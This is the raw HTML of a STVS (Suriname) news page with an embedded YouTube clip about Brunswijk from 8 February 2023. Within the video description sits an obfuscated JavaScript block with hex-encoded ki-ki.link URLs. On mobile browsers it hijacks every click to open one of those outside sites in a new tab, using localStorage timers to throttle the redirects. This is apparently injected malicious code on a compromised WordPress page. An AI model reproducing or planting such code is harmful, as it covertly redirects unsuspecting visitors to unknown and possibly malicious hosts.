center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Brunswijk: &quot;Dit hebben we het volk niet beloofd&quot; STVS JOURNAAL 8 febr 2023"/>
  <meta property="og:url" content="https://stvs.sr/videos/brunswijk-dit-hebben-we-het-volk-niet-beloofd-stvs-journaal-8-febr-2023/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Brunswijk: &quot;Dit hebben we het volk niet beloofd&quot; STVS JOURNAAL 8 febr 2023"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Brunswijk: &quot;Dit hebben we het volk niet beloofd&quot; STVS JOURNAAL 8 febr 2023"/>
  <meta name="twitter:url" content="https://stvs.sr/videos/brunswijk-dit-hebben-we-het-volk-niet-beloofd-stvs-journaal-8-febr-2023/"/>
  <meta name="twitter:description" content="Brunswijk: &quot;Dit hebben we het volk niet beloofd&quot; STVS JOURNAAL 8 febr 2023"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="sby_videos-template-default single single-sby_videos postid-73359 wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="62150700110b160722111614114c1110">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Brunswijk: &#8220;Dit hebben we het volk niet beloofd&#8221; STVS JOURNAAL 8 febr 2023</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Brunswijk: &#8220;Dit hebben w...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spMeta noAu">
                                                            <div class="spsmeta ct">
                        On: 9 February 2023                    </div>
                                                            <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <div id="sb_youtube_UEx2WXJNVHpfY3Y2U1hxTkhfNEwybk03amI2cEpjeWx4bC45OTdENDNEOEQzQzI4NTQw" class="sb_youtube sby_layout_gallery sby_col_1 sby_mob_col_1 sby_youtube_feed_single" data-shortcode-atts="[]" data-cols="1" data-colsmobile="1" data-num="1" data-sby-flags="resizeDisable" data-options="{&quot;cta&quot;:{&quot;type&quot;:&quot;default&quot;,&quot;defaultLink&quot;:&quot;&quot;,&quot;defaultText&quot;:&quot;Learn More&quot;,&quot;openType&quot;:&quot;same&quot;,&quot;color&quot;:&quot;&quot;,&quot;textColor&quot;:&quot;&quot;},&quot;descriptionlength&quot;:150}">
	<div id="sby_player_UEx2WXJNVHpfY3Y2U1hxTkhfNEwybk03amI2cEpjeWx4bC45OTdENDNEOEQzQzI4NTQw" class="sby_player_outer_wrap sby_player_item">
		<div class="sby_video_thumbnail_wrap">
			<a class="sby_video_thumbnail sby_player_video_thumbnail" href="https://www.youtube.com/watch?v=UTJSox08p6I" target="_blank" rel="noopener" data-title="" data-full-res="https://i.ytimg.com/vi/UTJSox08p6I/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/UTJSox08p6I\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/UTJSox08p6I\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/UTJSox08p6I\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/UTJSox08p6I\/sddefault.jpg&quot;}" data-video-id="UTJSox08p6I">
				<span class="sby-screenreader">YouTube Video UEx2WXJNVHpfY3Y2U1hxTkhfNEwybk03amI2cEpjeWx4bC45OTdENDNEOEQzQzI4NTQw</span>
				<img src="https://stvs.sr/wp-content/plugins/youtube-feed-pro/img/placeholder.png" alt="">
				<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
			</a>
			<div class="sby_player_wrap">
				<div class="sby_player"></div>
			</div>
			<div class="sby_cta_items_wraps sby_cta_wrap">
	<div class="sby_cta_inner_wrap">

	</div>
</div>
		</div>

		<div class="sby_info sby_info_single">

			<p class="sby_video_title_wrap" >
			<span class="sby_video_title">Brunswijk: &quot;Dit hebben we het volk niet beloofd&quot; STVS JOURNAAL 8 febr 2023</span>
		</p>
	
			<p class="sby_meta" >

										<span class="sby_view_count_wrap" >
					<span class="sby_view_count">4.5K views</span>
				</span>
										<span class="sby_date_wrap" >
					<span class="sby_date sby_live_broadcast_type_none">9 February 2023 9:52 am</span>
				</span>
					</p>
	
	
			<p class="sby_stats" >
            <span class="sby_likes" >
                <svg  class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>                <span class="sby_like_count">26</span>
            </span>
			<span class="sby_comments" >
                <svg  class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>                <span class="sby_comment_count">10</span>
            </span>
		</p>
	
	</div>
    </div>
</div><p><!-- sby:description-start --><!-- sby:description-end --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
